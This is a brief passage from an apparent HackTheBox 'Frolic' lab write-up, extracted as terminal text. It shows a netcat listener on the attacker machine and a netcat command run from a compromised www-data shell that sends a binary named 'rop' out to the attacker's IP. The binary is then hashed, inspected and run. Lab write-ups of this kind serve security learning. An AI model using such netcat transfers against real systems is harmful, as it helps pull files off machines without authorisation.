 192.168.1.12
10.10.14.16
10.10.10.111 - Frolic
1
❯ nc -nlvp 443 > rop
listening on [any] 443 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.111] 51426
❯ md5sum rop
001d6cf82093a0d716587169e019de7d  rop
❯ file rop
rop: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux
2.6.32, BuildID[sha1]=59da91c100d138c662b77627b65efbbc9f797394, not stripped
❯ chmod +x rop
❯ ./rop
[*] Usage: program <message>
/home/a/Doc/HackTheBox/Frolic/content # ✘ 255
www-data@frolic:/home/ayush/.binary$ ls
rop
2
www-data@frolic:/home/ayush/.binary$ nc 10.10.14.16 443 < rop
www-data@frolic:/home/ayush/.binary$ ls
rop
www-data@frolic:/home/ayush/.binary$ md5sum rop
001d6cf82093a0d716587169e019de7d  rop
www-data@frolic:/home/ayush/.binary$
VPN - root's tasks Reconnaissance - Enumeration